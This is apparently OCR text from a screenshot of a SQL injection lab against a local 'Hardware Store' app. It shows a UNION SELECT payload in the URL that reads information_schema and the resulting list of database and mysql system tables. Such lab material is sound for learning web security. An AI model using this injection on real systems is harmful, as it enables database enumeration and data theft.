 Hardware Store
localhost/vulnerable_app.php?search=hammer'+UNION+(SELECT+TABLE_NAME%2C+TABLE_SCHEMA%2C+3%2C+4+FROM+info
ABP T
Reddit Yahoo YouTube Webstar Moodle UNO Email Github Gitlab Google Drive CTFtime
INNODB_FT_DELETED information_schema 3 4
INNODB_BUFFER_PAGE_LRU information_schema 3 4
INNODB_LOCK_WAITS information_schema 3 4
INNODB_TEMP_TABLE_INFO information_schema 3 4
INNODB_SYS_INDEXES information_schema 3 4
INNODB_SYS_TABLES information_schema 3 4
INNODB_SYS_FIELDS information_schema 3 4
INNODB_CMP_PER_INDEX_RESET information_schema 3 4
INNODB_BUFFER_PAGE information_schema 3 4
INNODB_FT_DEFAULT_STOPWORD information_schema 3 4
INNODB_FT_INDEX_TABLE information_schema 3 4
INNODB_FT_INDEX_CACHE information_schema 3 4
INNODB_SYS_TABLESPACES information_schema 3 4
INNODB_METRICS information_schema 3 4
INNODB_SYS_FOREIGN_COLS information_schema 3 4
INNODB_CMPMEM information_schema 3 4
INNODB_BUFFER_POOL_STATS information_schema 3 4
INNODB_SYS_COLUMNS information_schema 3 4
INNODB_SYS_FOREIGN information_schema 3 4
INNODB_SYS_TABLESTATS information_schema 3 4
employees hardware_store 3 4
products hardware_store 3 4
columns_priv mysql 3 4
db mysql 3 4
engine_cost mysql 3 4
event mysql 3 4
func mysql 3 4
general_log mysql 3 4
gtid_executed mysql 3 4
help_category mysql 3 4
help_keyword mysql 3 4
help_relation mysql 3 4
help_topic mysql 3 4